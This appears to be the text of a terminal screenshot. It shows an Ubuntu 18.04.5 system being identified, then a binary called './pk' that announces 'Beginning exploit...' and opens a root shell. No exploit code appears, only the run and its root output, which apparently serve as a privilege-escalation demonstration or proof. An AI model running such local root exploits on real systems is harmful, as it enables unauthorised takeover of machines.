 andy@ubuntu:~$ cat /etc/os-release
NAME="Ubuntu"
VERSION="18.04.5 LTS (Bionic Beaver)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 18.04.5 LTS"
VERSION_ID="18.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=bionic
UBUNTU_CODENAME=bionic
andy@ubuntu:~$ ./pk
[+] Beginning exploit...
# whoami ; id
root
uid=0(root) gid=0(root) groups=0(root),1002(andy)
#